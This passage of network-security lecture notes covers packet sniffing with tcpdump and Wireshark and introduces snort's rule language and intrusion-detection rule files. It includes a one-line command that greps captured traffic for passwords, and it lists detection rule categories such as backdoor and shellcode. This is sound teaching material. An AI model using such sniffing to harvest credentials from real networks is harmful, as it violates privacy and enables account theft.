strings tcpdumpfile | grep -i password$-$  Hit  $\tt <$  tr1–c> in the terminal window in which you started tcpdump to stop packet sniffing.## <span id="page-32-0"></span>23.3.2 Packet Sniffing with wireshark (formerly ethereal)

- Wireshark is a packet sniffer that, as far as packet sniffing is concerned, works in basically the same manner as tcpdump. (It also uses the pcap library.) What makes wireshark special is its GUI front end that makes it extremely easy to analyze the packets.
- As you play with Wireshark, you will soon realize the importance of a GUI based interface for understanding the packets and analyzing their content in your network. To cite just one example of the ease made possible by the GUI frontend, suppose you have located a suspicious packet and now you want to look at the rest of the packets in just that TCP stream. With Wireshark, all you have to do is to click on that packet and turn on "follow TCP stream feature". Subsequently, you will only see the packets in that stream. The packets you will see will include resend packets and ICMP error message packets relevant to that stream.
- With a standard install of the packages, you can bring up the wireshark GUI by just entering **wireshark** in the command line. While you can call **wireshark** in a command line with alarge number of options to customize its behavior, it is better to use the GUI itself for that purpose. So call wireshark without any options. [If you are overwhelmed by the number of packets you see in the main window, enter something like http in the "Filter" text window just below the top-level icons. Subsequently, you will only see the http packets. By filtering out the packets you do not wish to see, it is easier to

make sense of what is going on.]

- The wireshark user's manual (HTML) is readily accessible through the "Help" menu button at the top of the GUI.
- To get started with sniffing, you could start by clicking on "capture". This will bring up a dialog window that will show all of the network interfaces on your machine. Click on "Start" for the interface you want to sniff on. Actually, instead click on the "Options" for the interface and click on "Start" through the resulting dialog window where you can name the file in which the packets will be dumped.
- You can stop sniffing at any time by clicking on the second-row icon with a little red 'x' on it.
- Wireshark understand 837 different protocols. You can see the list under "Help" menu button. It is instructive to scroll down this list if only to get a sense of how varied and diverse the world internet communications has become.Wireshark gives you three views of each packet:

– A one line summary that looks like

| Number | Packet Time | Source                                                                                                  | Destination Protocol Info |  |  |  |
|--------|-------------|---------------------------------------------------------------------------------------------------------|---------------------------|--|--|--|
|        |             | $1 \quad 1.018394 \quad 128.46.144.10 \quad 192.168.1.100 \quad TCP \quad SSH > 33824 \quad [RST, ACK]$ |                           |  |  |  |

– A display in the middle part of the GUI showing further details on the packet selected. Suppose I select the above packet by clicking on it, I could see something like the following in this "details" display:

```
Frame 1 (54 bytes on the wire, 54 bytes captured)
Ethernet II, Src: Cisco-Li_6f:a8:db (00:18:39:6f:a8:db), Dst: ............
Internet Protocol: Src: 128.46.144.10 (128.46.144.10) Dst: .......
Transmission Control Protocol: Src Port: ssh (22), Dst Port: 33824 ....
```
- The lowest part of the GUI shows the hexdump for the packet.
- Note that wireshark will set the local Ethernet interface to promiscuous mode so that it can see all the Ethernet frames.# <span id="page-35-0"></span>23.4 INTRUSION DETECTION WITH snort

- You can think of an **intrusion detector** as a packet sniffer on steroids.
- While being a passive capturer of the packets in a LAN just like a regular packet sniffer, an intrusion detector can bring to bear on the packets some fairly complex logic to decide whether an intrusion has taken place.
- One of the best known intrusion detectors is **snort**. By examining all the packets in a network and applying appropriate rulesets to them, it can do a good job of detecting intrusions. [snort does everything that tcpdump does plus more.] Like tcpdump, snort is an open-source command-line tool.
- What makes snort a popular choice is its easy-to-learn and easy-to-use rule language for intrusion detection. Just to get an idea of the range of attacks that people have written intrusion-detection rules for, here are the names of the rule files in /etc/snort/rules directory on my Ubuntu machine:| backdoor.rules                | community-web-iis.rules  | pop2.rules           |
|-------------------------------|--------------------------|----------------------|
| bad-traffic.rules             | community-web-misc.rules | pop3.rules           |
| chat.rules                    | community-web-php.rules  | porn.rules           |
| community-bot.rules           | ddos.rules               | rpc.rules            |
| community-deleted.rules       | deleted.rules            | rservices.rules      |
| community-dos.rules           | dns.rules                | scan.rules           |
| community-exploit.rules       | dos.rules                | shellcode.rules      |
| community-ftp.rules           | experimental.rules       | smtp.rules           |
| community-game.rules          | exploit.rules            | snmp.rules           |
| community-icmp.rules          | finger.rules             | sql.rules            |
| community-imap.rules          | ftp.rules                | telnet.rules         |
| community-inappropriate.rules | icmp-info.rules          | tftp.rules           |
| community-mail-client.rules   | icmp.rules               | virus.rules          |
| community-misc.rules          | imap.rules               | web-attacks.rules    |
| community-nntp.rules          | info.rules               | web-cgi.rules        |
| community-oracle.rules        | local.rules              | web-client.rules     |
| community-policy.rules        | misc.rules               | web-coldfusion.rules |
| community-sip.rules           | multimedia.rules         | web-frontpage.rules  |
| community-smtp.rules          | mysql.rules              | web-iis.rules        |
| community-sql-injection.rules | netbios.rules            | web-misc.rules       |
| community-virus.rules         | nntp.rules               | web-php.rules        |
| community-web-attacks.rules   | oracle.rules             | x11.rules            |
| community-web-cgi.rules       | other-ids.rules          |                      |
| community-web-client.rules    | p2p.rules                |                      |

To give you a taste of the rule syntax, here is a simple rule:

alert tcp any any -> 192.168.1.0/24 80 (content:"|A1 CC 35 87|"; msg:"accessing port 80 on local")

where the keyword alert is the action part of the rule, the keyword tcp the protocol part, the string any any the source address and the source port, the string -> the direction operator, and the string 192.168.1.0/24 80 the destination address and port . These five parts constitute the rule header. What comes after that inside '()' is the rule body.- To understand the header better, the string any any when used as the source means "from any IP address and from any source port." The portion 192.168.1.0/24 of the destination part means a Class C private network with its first 24 bits fixed as specified by the first three decimal numbers in the decimal-dot notation. The portion 80 specifies the destination port. The direction operator can be either -> or <- or <>, the last for packets going in either direction.
- It is the body of a rule that takes some time getting used to. Remember, the body is whatever is between the parentheses '(' and  $\prime$ )'.
- The body consists of a sequence of **rule options** separated by ';'. A couple of the more frequently used options are: (1) the payload detection option, and (2) the metadata option. The purpose of the payload detection option is to establish a criterion for triggering the rule. The purpose of the metadata option is to convey some useful information back to the human operator.
- Each option in the body of a rule begins with a keyword followed by a colon.
